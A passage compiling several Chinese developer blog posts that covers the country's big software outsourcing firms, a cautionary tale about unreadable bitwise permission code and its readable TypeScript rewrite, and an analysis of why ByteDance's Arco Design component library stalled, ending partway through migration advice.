中软可以说是国内软件外包行业的“老大哥”之一,拥有约 8 万名员工,年收入规模高达 170 亿。
而且中软的业务版图确实很大,在国内外 70 个城市重点布局,在北京、西安、深圳、南京等地均拥有自有产权的研发基地。
提起中软,很多同学的第一反应是它和华为的“深度绑定”。
的确,华为算是中软比较大的合作伙伴之一,同样,这种紧密的合作关系,让中软在通信、政企数字化等领域获得了不少份额。
在中软的体系里,经常能看到一种非常典型的“正规化”打法。它的流程比较规范,制度也非常完善。这对于刚毕业的大学生或者想要转行进入 IT 的人来说,算是一个不错的“练兵场”。
不过近年来,中软也在拼命转型,试图摆脱单纯的外包标签,在 AIGC 和鸿蒙生态上投入了不少精力。
2、软通动力
如果说上面的中软是“稳扎稳打”的代表,那么软通给人的感觉就是“迅猛扩张”。
软通虽然成立时间比中软晚了几年,但发展势头却非常迅猛。
根据第三方机构的数据显示,软通动力在 IT 服务市场的份额已经名列前茅,甚至在某些年份拔得头筹。
软通这家公司一直给人的印象是“大而全”。它的总部在北京,员工规模甚至达到了 90000 人。
而软通动力的上市,一度给行业打了一剂强心针。它的业务线覆盖了从咨询到 IT 服务的全生命周期,包含了金融、能源、智能制造、ICT 软硬件、智能化产品等诸多方面。
3、东软集团
如果说前两家是后来居上的代表,那么东软就是老牌子软件公司的代表。
成立于 1991 年的东软,是中国上市较早的软件公司之一,早在 1996 年就上市了。
东软最初创立于东北大学,后来通过国际合作进入汽车电子领域,并逐渐踏上产业化发展之路,其创始人刘积仁博士也算是软件行业的先驱大佬了。
东软的业务重心很早就放在了医疗健康、智慧城市和汽车电子等这几个领域。
说不定现在很多城市的医院里,跑着的 HIS 系统有可能就是东软做的。
虽然近年来东软也面临着转型阵痛,但它在医疗和智慧城市等领域的积淀,依然是其他外包公司难以撼动的。
4、文思海辉(中电金信)
这家公司的发展历程比较特殊,它经历过文思创新和海辉软件的合并,后来又加入了中国电子(CEC)的阵营,成为中国电子旗下的一员,并且后来又进一步整合为了中电金信。
所以它现在更多地以“中电金信”的身份出现。
文思海辉的强项在于金融和数智化领域,尤其银行业 IT 项目这一块做了非常多,市场份额也很大。
那除了上面这几个“外包巨头”之外,其实很多领域还有很多小型外包公司,有的是人力资源外包,有的则是项目外包。
每次提到「外包」这个词,可能不少同学都会嗤之以鼻,那这里我也来聊聊我自己对于外包的一些个人看法和感受。
说实话,我没有进过外包公司干过活,但是呢,我和不少外包公司的工作人员共事过,一起参与过项目。
记得老早之前我在通信公司工作时,我们团队作为所谓的“甲方”,就和外包员工共事过有大半年的样子,一起负责公司的核心网子项目。
有一说一,我们团队整体对外包同事都是非常友好的。
我看网上有那种什么外包抢了红包要退钱、什么提醒外包注意素质不要偷吃的零食的事情,有点太离谱、太夸张了,这在我们团队那会是从来没有发生过的。
大家平时在一起上班的氛围也挺融洽,大家一起该聊天聊天,该开玩笑开玩笑,该一起吃饭一起吃饭,在相处方面并没有什么区别。
但是,不同地方的确也有。
比方说,他们上班时所带的工牌带子颜色就和我们不太一样,这一眼就能看出来,另外平时做的事情也有点不太一样。
我记得当时项目的一些抓包任务、测试任务、包括一些标注任务等等都是丢给外包同事那边来完成,我们需要的是结果、是报告。
另外对于项目文档库和代码库的权限也的确有所不同,核心项目代码和文档确实是不对外包同事那边开放的。
除此之外,我倒并没有觉得有什么太多的不同。
那作为程序员,我们到底该如何看待这些外包公司呢?
这就好比是一个围城,城外的人有的想进去,城里的人有的想出来。
每次一提到外包,很多人的建议都是不要进,打亖别去。但是,这里有个前提是,首先得在你有的选的情况下,再谈要不要选的问题。
不可否认的是,外包公司确实有它的短板。最被人诟病的两点,一个“职业天花板”问题、一个“归属感缺失”问题。
但是在当下的就业环境里,我们不得不承认的是,外包公司也承担了 IT 行业“蓄水池”的角色。
毕竟并不是每个人一毕业就能拿到互联网大厂的 offer,也并不是每个人都有勇气去创业公司搏一把。
对于有些学历一般、技术基础一般或者刚转行的程序员来说,外包也提供了另外一个选择。
而如果你现在正在外包或者正在考虑加入外包,那这里我也想说几句肺腑之言:
第一,不要把外包作为职业生涯的终点,而应该把它看作一个跳板或过渡。
如果你刚毕业进不去大厂,或者在一二线城市没有更好的选择,那外包可以为你提供一个接触正规项目流程的机会(当然前提是要进那种正规的外包),我们也可以把它看昨一个特殊的职场驿站。
在那里的每一天,你都要问问自己:我学到了什么?我的技术有没有长进?我的视野有没有开阔?
第二,一定要警惕“舒适区”。
很多同学在外包待久了,可能会陷入一种拿工资办事的机械式工作中,看起来很舒适,实际上很危险。
注意,一定要利用能接触到的资源,去学习项目的技术架构和业务流程,去想办法提升自己的核心竞争力,而不是仅仅为了完成工时。
最后我想说的是,无论你是在大厂做正式员工,还是在小团队里打拼,亦或是在外包公司里默默耕耘,最终决定职业高度的,并不是工牌上公司的名字,而是会多少技术,懂多少业务,能解决多少问题,大家觉得呢?
好了,今天就先聊这么多吧,希望能对大家有所启发,我们下篇见。
注:本文在GitHub开源仓库「编程之路」 github.com/rd2coding/R… 中已经收录,里面有我整理的6大编程方向(岗位)的自学路线+知识点大梳理、面试考点、我的简历、几本硬核pdf笔记,以及程序员生活和感悟,欢迎star。
来源:juejin.cn/post/7585839411122454574
那个把代码写得亲妈都不认的同事,最后被劝退了🤷♂️
大家好😁。
上上周,我们在例会上送别了团队里的一位技术大牛,阿K。
说实话,阿K 的技术底子很强。他能手写 Webpack 插件,熟读 ECMA 规范,对 Chrome 的渲染管线了如指掌。
但最终,CTO 还是决定劝退他了。

理由很残酷,只有一句话: 你的代码,团队里没人敢接手。🤷♂️
为了所谓的极致性能,牺牲代码的可读性,到底值不值?
事件的开始
我们有一个很普通的后台管理系统重构。
阿K 负责最核心的权限校验模块。这本是一个很简单的逻辑:后端返回一个权限列表,前端判断一下用户有没有某个按钮的权限。
普通人(比如我)大概会这么写:
// 一眼就能看懂
const hasPermission = (userPermissions, requiredPermission) => {
return userPermissions.includes(requiredPermission);
};
if (hasPermission(currentUser.permissions, 'DELETE_USER')) {
showDeleteButton();
}
但是,阿K 看到这段代码时,露出了鄙夷的神情😒。
includes 这种遍历操作太慢了!我们要处理的是十万级的用户并发(并没有),必须优化!
于是,他闭关三天,重写了整个模块。
Code Review 的时候,我们所有人都傻了。屏幕上出现了一堆我们看不懂的天书😖:
// 全程位运算,没有任何注释
const P = { r: 1, w: 2, e: 4, d: 8 };
const _c = (u, p) => (u & p) === p;
// 这里甚至用了一个位移掩码生成的哈希表
const _m = (l) => l.reduce((a, c) => a | (P[c] || 0), 0);
// 像不像一段乱码?
const chk = (u, r) => _c(_m(u.r), P[r]);
我问他:阿K,这 _c 和 _m 是啥意思?能加个注释吗?
阿K 振振有词: 好的代码不需要注释!位运算是计算机执行最快的操作,比字符串比对快几百倍!这不仅仅是代码,这是对 CPU 的尊重,是艺术!
我: 。 。 。 。🤣
在那个没有性能瓶颈的后台管理系统里,他为了那肉眼不可见的 0.0001 毫秒提升,制造了一个维护麻烦。
屎山💩崩溃的那一天
灾难发生在两个月后。
业务方突然提了一个需求: 权限逻辑要改,现在支持‘反向排除’权限,而且权限字段要从数字改成字符串组。
那天,阿K 正好去年假了,手机关机😒。
任务落到了刚入职的实习生小李头上。
小李打开 permission.js,看着满屏的 >>、&、| 和单字母变量,整个人僵在了工位上。
他试图去理解那个位移掩码的逻辑,但他发现,只要改动一个字符,整个系统的权限就全乱套了——管理员突然看不了页面,实习生突然能删库了🤔。
这代码有毒吧…… 小李在第 10 次尝试修复失败后,差点哭出来😭。
因为这个模块的逻辑过于晦涩,且和其他模块高度耦合(阿K 为了复用,把这些位运算逻辑注入到了全局原型链里),我们根本不敢动。
结果是:那个简单的需求,被硬生生拖了一周。 业务方投诉到了 CTO 那里。
CTO 看了眼代码,沉默了三分钟,然后问了一句:
写这玩意儿的人,是觉得以后都不用维护了吗?😥
过早优化是万恶之源 !
阿K 回来后,很不服气。他觉得是我们技术太菜,看不懂他的高级操作。
他拿出了 Chrome Profiler 的截图,指着那微乎其微的差距说:看!我的写法比你们快了 40%!
但他忽略了软件工程中最重要的一条公式:
代码价值 = (实现功能 + 可维护性) / 复杂度
过早优化是万恶之源 ! ! !
在 99% 的业务场景下,V8 引擎已经足够快了。
- 你把
forEach改成while倒序循环,性能确实提升了,但代码变得难读了。 - 你把清晰的
switch-case改成了晦涩的lookup table还没有类型提示,Bug 率上升了。 - 你为了省几个字节的内存,用各种黑魔法操作对象,导致后来的人根本不敢碰😖。
这种所谓的性能优化,其实是程序员的自嗨。
它是用团队的维护成本,去换取机器那一瞬间的快感。它不是优化,它是给项目埋雷。
什么样的代码才是好代码?
后来,我们将阿K 的那坨代码 通过 chatGPT 全部推倒重写。
1️⃣ 权限定义(语义清晰)
// permissions.ts
export enum Permission {
READ = 'read',
WRITE = 'write',
EDIT = 'edit',
DELETE = 'delete',
}
2️⃣ 用户模型
// user.ts
import { Permission } from './permissions';
export interface User {
id: string;
permissions: Permission[];
}
3️⃣ 权限校验函数(核心)
// auth.ts
import { Permission } from './permissions';
import { User } from './user';
export function hasPermission(
user: User,
required: Permission
): boolean {
return user.permissions.includes(required);
}
4️⃣ 批量权限校验
export function hasAllPermissions(
user: User,
required: Permission[]
): boolean {
return required.every(p => user.permissions.includes(p));
}
export function hasAnyPermission(
user: User,
required: Permission[]
): boolean {
return required.some(p => user.permissions.includes(p));
}
5️⃣ 判断方法
if (!hasPermission(user, Permission.DELETE)) {
throw new Error('No permission to delete');
}
用回了用户权限结构清晰可见的,权限判断,一眼就懂。甚至都不需要注释🤷♂️
虽然跑分慢了那么一丁点(用户根本无感知),但任何一个新来的同事,只要 5 分钟就能看懂并上手修改。
这件事给我留下了深刻的教训:
- 代码是写给人看的,顺便给机器运行。
如果一段代码只有你现在能看懂,那它就是垃圾代码;如果一段代码连你一个月后都看不懂,那它就是有害代码。
- 不要在非瓶颈处炫技。
如果页面卡顿是因为 DOM 节点太多,你去优化 JS 的变量赋值速度,那就是隔靴搔痒。找到真正的瓶颈(Network, Layout, Paint),再对症下药。
- 可读性 > 巧技。
简单的逻辑,是对同事最大的善意。
阿K 走的时候,还是觉得自己怀才不遇,觉得这家公司配不上他的技术🤣。
我祝他未来前程似锦。
但我更希望看到这篇文章的你,下次在想要按下键盘写一段绝妙的、只有你看懂的单行代码时,能停下来想一想:
如果明天我离职了,接手的人会不会骂娘?

毕竟,我们不想让亲妈都不认识代码,我们更不想让同事在那骂娘。
谢谢大家👏
来源:juejin.cn/post/7585897699603693594
Arco Design 停摆!字节跳动 UI 库凉了?
1. 引言:设计系统的“寒武纪大爆发”与 Arco 的陨落
在 2019 年至 2021 年间,中国前端开发领域经历了一场前所未有的“设计系统”爆发期。伴随着企业级 SaaS 市场的崛起和中后台业务的复杂度攀升,各大互联网巨头纷纷推出了自研的 UI 组件库。这不仅是技术实力的展示,更是企业工程化标准的话语权争夺。在这一背景下,字节跳动推出了 Arco Design,这是一套旨在挑战 Ant Design 霸主地位的“双栈”(React & Vue)企业级设计系统。
Arco Design 在发布之初,凭借其现代化的视觉语言、对 TypeScript 的原生支持以及极具创新性的“Design Lab”设计令牌(Design Token)管理系统,迅速吸引了大量开发者的关注。它被定位为不仅仅是一个组件库,而是一套涵盖设计、开发、工具链的完整解决方案。然而,就在其社区声量达到顶峰后的短短两两年内,这一曾被视为“下一代标准”的项目却陷入了令人费解的沉寂。
截至 2025 年末,GitHub 上的 Issues 堆积如山,关键的基础设施服务(如 IconBox 图标平台)频繁宕机,官方团队的维护活动几乎归零。对于数以万计采用了 Arco Design 的企业和独立开发者而言,这无疑是一场技术选型的灾难。
本文将深入剖析 Arco Design 从辉煌到停摆的全过程。我们将剥开代码的表层,深入字节跳动的组织架构变革、内部团队的博弈(赛马机制)、以及中国互联网大厂特有的“KPI 开源”文化,为您还原整件事情的全貌。
2. 溯源:Arco Design 的诞生背景与技术野心
要理解 Arco Design 为何走向衰败,首先必须理解它诞生时的宏大野心及其背后的组织推手。Arco 并不仅仅是一个简单的 UI 库,它是字节跳动在高速扩张期,为了解决内部极其复杂的国际化与商业化业务需求而孵化的产物。
2.1 “务实的浪漫主义”:差异化的产品定位
Arco Design 在推出时,鲜明地提出了“务实的浪漫主义”这一设计哲学。这一口号的提出,实际上是为了在市场上与阿里巴巴的 Ant Design 进行差异化竞争。
- Ant Design 的困境:作为行业标准,Ant Design 以“确定性”著称,其风格克制、理性,甚至略显单调。虽然极其适合金融和后台管理系统,但在需要更强品牌表达力和 C 端体验感的场景下显得力不从心。
- Arco 的切入点:字节跳动的产品基因(如抖音、TikTok)强调视觉冲击力和用户体验的流畅性。Arco 试图在中后台系统中注入这种基因,主张在解决业务问题(务实)的同时,允许设计师发挥更多的想象力(浪漫)。
这种定位在技术层面体现为对 主题定制(Theming) 的极致追求。Arco Design 并没有像传统库那样仅仅提供几个 Less 变量,而是构建了一个庞大的“Design Lab”平台,允许用户在网页端通过可视化界面细粒度地调整成千上万个 Design Token,并一键生成代码。这种“设计即代码”的早期尝试,是 Arco 最核心的竞争力之一。
2.2 组织架构:GIP UED 与架构前端的联姻
Arco Design 的官方介绍中明确指出,该系统是由 字节跳动 GIP UED 团队 和 架构前端团队(Infrastructure FrontEnd Team) 联合推出的。这一血统注定了它的命运与“GIP”这个业务单元的兴衰紧密绑定。
2.2.1 GIP 的含义与地位
“GIP” 通常指代 Global Internet Products(全球互联网产品)或与之相关的国际化/商业化业务部门。在字节跳动 2019-2021 年的扩张期,这是一个充满活力的部门,负责探索除了核心 App(抖音/TikTok)之外的各种创新业务,包括海外新闻应用(BuzzVideo)、办公套件、以及各种尝试性的出海产品。
- UED 的话语权:在这一时期,GIP 部门拥有庞大的设计师团队(UED)。为了统一各条分散业务线的设计语言,UED 团队急需一套属于自己的设计系统,而不是直接沿用外部的 Ant Design。
- 技术基建的配合:架构前端团队的加入,为 Arco Design 提供了工程化落地的保障。这种“设计+技术”的双驱动模式,使得 Arco 在初期展现出了极高的完成度,不仅有 React 版本,还同步推出了 Vue 版本,甚至包括移动端组件库。
2.3 黄金时代的技术堆栈
在 2021 年左右,Arco Design 的技术选型是极具前瞻性的,这也是它能迅速获得 5.5k Star 的原因之一:
- 全链路 TypeScript:所有组件均采用 TypeScript 编写,提供了优秀的类型推导体验,解决了当时 Ant Design v4 在某些复杂场景下类型定义不友好的痛点。
- 双框架并进:@arco-design/web-react 和 @arco-design/web-vue 保持了高度统一的 API 设计和视觉风格。这对于那些技术栈不统一的大型公司极具吸引力,意味着设计规范可以跨框架复用。
- 生态闭环:除了组件库,Arco 还发布了 arco-cli(脚手架)、Arco Pro(中后台模板)、IconBox(图标管理平台)以及 Material Market(物料市场)。这表明团队不仅是在做一个库,而是在构建一个类似 Salesforce Lightning 或 SAP Fiori 的企业级生态。
然而,正是这种庞大的生态铺设,为日后的维护埋下了巨大的隐患。当背后的组织架构发生震荡时,维持如此庞大的产品矩阵所需的资源将变得不可持续。
3. 停摆的证据:基于数据与现象的法医式分析
尽管字节跳动从未发布过一份正式的“Arco Design 停止维护声明”,但通过对代码仓库、社区反馈以及基础设施状态的深入分析,我们可以断定该项目已进入实质性的“脑死亡”状态。
3.1 代码仓库的“心跳停止”
对 GitHub 仓库 arco-design/arco-design (React) 和 arco-design/arco-design-vue (Vue) 的提交记录分析显示,活跃度在 2023 年底至 2024 年初出现了断崖式下跌。
3.1.1 提交频率分析
虽然 React 版本的最新 Release 版本号为 2.66.8(截至文章撰写时),但这更多是惯性维护。
- 核心贡献者的离场:早期的高频贡献者(如 sHow8e、jadelike-wine 等)在 2024 年后的活跃度显著降低。许多提交变成了依赖项升级(Dependabot)或极其微小的文档修复,缺乏实质性的功能迭代。
- Vue 版本的停滞:Vue 版本的状态更为糟糕。最近的提交多集中在构建工具迁移(如迁移到 pnpm)或很久以前的 Bug 修复。核心组件的 Feature Request 长期无人响应。
3.1.2 积重难返的 Issue 列表
Issue 面板是衡量开源项目生命力的体温计。目前,Arco Design 仓库中积累了超过 330 个 Open Issue。
- 严重的 Bug 无人修复:例如 Issue #3091 “tree-select 组件在虚拟列表状态下搜索无法选中最后一个” 和 Issue #3089 “table 组件的 default-expand-all-rows 属性设置不生效”。这些都是影响生产环境使用的核心组件 Bug,却长期处于 Open 状态。
- 社区的绝望呐喊:Issue #3090 直接以 “又一个没人维护的 UI 库” 为题,表达了社区用户的愤怒与失望。更有用户在 Discussion 中直言 “这个是不是 KPI 项目啊,现在维护更新好像都越来越少了”。这种负面情绪的蔓延,通常是一个项目走向终结的社会学信号。
3.2 基础设施的崩塌:IconBox 事件
如果说代码更新变慢还可以解释为“功能稳定”,那么基础设施的故障则是项目被放弃的直接证据。
- IconBox 无法发布:Issue #3092 指出 “IconBox 无法发布包了”。IconBox 是 Arco 生态中用于管理和分发自定义图标的 SaaS 服务。这类服务需要后端服务器、数据库以及运维支持。
- 含义解读:当一个大厂开源项目的配套 SaaS 服务出现故障且无人修复时,这不仅仅是开发人员没时间的问题,而是意味着服务器的预算可能已经被切断,或者负责运维该服务的团队(GIP 相关的基建团队)已经被解散。这是项目“断供”的最强物理证据。
3.3 文档站点的维护降级
Arco Design 的文档站点虽然目前仍可访问,但其内容更新已经明显滞后。例如,关于 React 18/19 的并发特性支持、最新的 SSR 实践指南等现代前端话题,在文档中鲜有提及。与竞争对手 Ant Design 紧跟 React 官方版本发布的节奏相比,Arco 的文档显得停留在 2022 年的时光胶囊中。
4. 深层归因:组织架构变革下的牺牲品
Arco Design 的陨落,本质上不是技术失败,而是组织架构变革的牺牲品。要理解这一点,我们需要将视线从 GitHub 移向字节跳动的办公大楼,审视这家巨头在过去三年中发生的剧烈动荡。
4.1 “去肥增瘦”战略与 GIP 的解体
2022 年至 2024 年,字节跳动 CEO 梁汝波多次强调“去肥增瘦”战略,旨在削减低效业务,聚焦核心增长点。这一战略直接冲击了 Arco Design 的母体——GIP 部门。
4.1.1 战略投资部的解散与业务收缩
2022 年初,字节跳动解散了战略投资部,并将原有的投资业务线员工分流。这一动作标志着公司从无边界扩张转向防御性收缩。紧接着,教育(大力教育)、游戏(朝夕光年)以及各类边缘化的国际化尝试业务(GIP 的核心腹地)遭遇了毁灭性的裁员。
4.1.2 GIP 团队的消失
在多轮裁员中,GIP 及其相关的商业化技术团队是重灾区。
- 人员流失:Arco Design 的核心维护者作为 GIP UED 和架构前端的一员,极有可能在这些轮次的“组织优化”中离职,或者被转岗到核心业务(如抖音电商、AI 模型 Doubao)以保住职位。
- 业务目标转移:留下来的人员也面临着 KPI 的重置。当业务线都在为生存而战,或者全力以赴投入 AI 军备竞赛时,维护一个无法直接带来营收的开源 UI 库,显然不再是绩效考核中的加分项,甚至是负担。
4.2 内部赛马机制:Arco Design vs. Semi Design
字节跳动素以“APP 工厂”和“内部赛马”文化著称。这种文化不仅存在于 C 端产品中,也渗透到了技术基建领域。Arco Design 的停摆,很大程度上是因为它在与内部竞争对手 Semi Design 的博弈中败下阵来。
4.2.1 Semi Design 的崛起
Semi Design 是由 抖音前端团队 与 MED 产品设计团队 联合推出的设计系统。
- 出身显赫:与 GIP 这个边缘化的“探索型”部门不同,Semi Design 背靠的是字节跳动的“现金牛”——抖音。抖音前端团队拥有极其充裕的资源和稳固的业务地位。
- 业务渗透率:Semi Design 官方宣称支持了公司内部“近千个平台产品”,服务 10 万+ 用户。它深度嵌入在抖音的内容生产、审核、运营后台中。这些业务是字节跳动的生命线,因此 Semi Design 被视为“核心资产”。
4.2.2 为什么 Arco 输了?
在资源收缩期,公司高层显然不需要维护两套功能高度重叠的企业级 UI 库。选择保留哪一个,不仅看技术优劣,更看业务绑定深度。
- 技术路线之争:Semi Design 在 D2C(Design-to-Code)领域走得更远,提供了强大的 Figma 插件,能直接将设计稿转为 React 代码。这种极其强调效率的工具链,更符合字节跳动“大力出奇迹”的工程文化。
- 归属权:Arco 属于 GIP,GIP 被裁撤或缩编;Semi 属于抖音,抖音如日中天。这几乎是一场没有悬念的战役。当 GIP 团队分崩离析,Arco 自然就成了没人认领的“孤儿”。
4.3 中国大厂的“KPI 开源”陷阱
Arco Design 的命运也折射出中国互联网大厂普遍存在的“KPI 开源”现象。
- 晋升阶梯:在阿里的 P7/P8 或字节的 2-2/3-1 晋升答辩中,主导一个“行业领先”的开源项目是极具说服力的业绩。因此,很多工程师或团队 Leader 会发起此类项目,投入巨大资源进行推广(刷 Star、做精美官网)。
- 晋升后的遗弃:一旦发起人成功晋升、转岗或离职,该项目的“剩余价值”就被榨干了。接手的新人往往不愿意维护“前人的功劳簿”,更愿意另起炉灶做一个新的项目来证明自己。
- Arco 的轨迹:Arco 的高调发布(2021年)恰逢互联网泡沫顶峰。随着 2022-2024 年行业进入寒冬,晋升通道收窄,维护开源项目的 ROI(投入产出比)变得极低,导致项目被遗弃。
5. 社区自救的幻象:为何没有强有力的 Fork?
面对官方的停摆,用户自然会问:既然代码是开源的(MIT 协议),为什么没有人 Fork 出来继续维护?调查显示,虽然存在一些零星的 Fork,但并未形成气候。

5.1 Fork 的现状调查
通过对 GitHub 和 Gitee 的检索,我们发现了一些 Fork 版本,但并未找到具备生产力的社区继任者。
- vrx-arco:这是一个名为 vrx-arco/arco-design-pro 的仓库,声称是 "aro-design-vue 的部分功能扩展"。然而,这更像是一个补丁集,而不是一个完整的 Fork。它主要解决特定开发者的个人需求,缺乏长期维护的路线图。
- imoty_studio/arco-design-designer:这是一个基于 Arco 的表单设计器,并非组件库本身的 Fork。
- 被动 Fork:GitHub 显示 Arco Design 有 713 个 Fork。经抽样检查,绝大多数是开发者为了阅读源码或修复单一 Bug 而进行的“快照式 Fork”,并没有持续的代码提交。
5.2 为什么难以 Fork?
维护一个像 Arco Design 这样的大型组件库,其门槛远超普通开发者的想象。
- Monorepo 构建复杂度:Arco 采用了 Lerna + pnpm 的 Monorepo 架构,包含 React 库、Vue 库、CLI 工具、图标库等多个 Package。其构建脚本极其复杂,往往依赖于字节内部的某些环境配置或私有源。外部开发者即使拉下来代码,要跑通完整的 Build、Test、Doc 生成流程都非常困难。
- 生态维护成本:Arco 的核心优势在于 Design Lab 和 IconBox 等配套 SaaS 服务。Fork 代码容易,但 Fork 整个后端服务是不可能的。失去了 Design Lab 的 Arco,就像失去了灵魂的空壳,吸引力大减。
- 技术栈锁定:Arco 的一些底层实现可能为了适配字节内部的微前端框架或构建工具(如 Modern.js)做了特定优化,这增加了通用化的难度。
因此,社区更倾向于迁移,而不是接盘。
6. 用户生存指南:现状评估与迁移策略
对于目前仍在使用 Arco Design 的团队,局势十分严峻。随着 React 19 的临近和 Vue 3 生态的演进,Arco 将面临越来越多的兼容性问题。
6.1 风险评估表
| 风险维度 | 风险等级 | 具体表现 |
|---|---|---|
| 安全性 | 🔴 高危 | 依赖的第三方包(如 lodash, async-validator 等)若爆出漏洞,Arco 不会发版修复,需用户手动通过 resolutions 强行覆盖。 |
| 框架兼容性 | 🔴 高危 | React 19 可能会废弃某些 Arco 内部使用的旧生命周期或模式;Vue 3.5+ 的新特性无法享受。 |
| 浏览器兼容性 | 🟠 中等 | 新版 Chrome/Safari 的样式渲染变更可能导致 UI 错位,无人修复。 |
| 基础设施 | ⚫ 已崩溃 | IconBox 无法上传新图标,Design Lab 可能随时下线,导致主题无法更新。 |

6.2 迁移路径推荐
方案 A:迁移至 Semi Design(推荐指数:⭐⭐⭐⭐)
如果你是因为喜欢字节系的设计风格而选择 Arco,那么 Semi Design 是最自然的替代者。
- 优势:同为字节出品,设计语言的命名规范和逻辑有相似之处。Semi 目前维护活跃,背靠抖音,拥有强大的 D2C 工具链。
- 劣势:API 并非 100% 兼容,仍需重构大量代码。且 Semi 主要是 React 优先,Vue 生态支持相对较弱(主要靠社区适配)。
